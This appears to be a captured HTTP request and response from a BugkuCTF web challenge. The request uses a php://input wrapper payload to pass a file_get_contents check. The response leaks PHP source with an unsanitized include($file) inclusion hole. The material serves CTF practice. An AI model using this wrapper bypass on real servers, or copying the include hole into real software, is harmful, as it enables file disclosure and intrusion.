 Request
Raw Params Headers Hex
GET /test1/?txt=php://input HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23

welcome to the bugkuctf
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 01 Jul 2019 17:13:38 GMT
Content-Type: text/html
Connection: close
Content-Length: 322

hello friend!<br>

<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];

if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->